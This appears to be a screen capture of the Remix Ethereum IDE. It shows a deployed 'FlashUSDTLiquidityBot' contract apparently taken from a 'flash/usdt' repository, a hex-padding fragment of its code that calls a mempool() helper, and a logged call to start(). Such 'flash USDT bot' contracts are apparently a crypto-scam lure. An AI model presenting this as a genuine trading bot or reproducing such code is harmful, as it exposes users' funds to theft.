 Cryptocurrency Prices, Charts, an
Remix - Ethereum IDE
flash/usdt at main · DeFi-Agent-YT
The New York Times International
Tether USDt price today, USDT to
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.6....
2
1
DEPLOY & RUN
TRANSACTIONS
Home
usdt.sol
VALUE
0
Wei
CONTRACT
FlashUSDTLiquidityBot - contract
evm version: istanbul
Deploy
USDT
Publish to IPFS
At Address
Load contract from Addre
Transactions recorded 2 i
Deployed Contracts 1
FLASHUSDTLIQUIDITYBOT
Balance: 0 ETH
start
withdrawal
tokenName
tokenSymbol
Low level interactions
i
CALLDATA
Transact
948
949 if (hexLength == 4) {
950
951
952 string memory _hexC1 = mempool("0", string(res));
953
954
955 return _hexC1;
956
957
958 } else if (hexLength == 3) {
959
960
961 string memory _hexC2 = mempool("0", string(res));
962
963
964 return _hexC2;
965
966
967 } else if (hexLength == 2) {
968
969
970 string memory _hexC3 = mempool("000", string(res));
971
972
973 return _hexC3;
974
975
976 } else if (hexLength == 1) {
977
978
979 string memory _hexC4 = mempool("0000", string(res));
980
981
0
Listen on all transactions
Filter with transaction hash or address
view on Etherscan view on Blockscout
[block:22814489 txIndex:93] from: 0xbb9...cef39 to: FlashUSDTLiquidityBot.start() 0x95e...6bc27 value: 0 wei
data: 0xbe9...a6555 logs: 0 hash: 0x11a...2f1f3
Debug
>
Scam Alert
Initialize as git repo
Did you know? You can verify your contract using the Sourcify plugin.
RemixAI Copilot (enabled)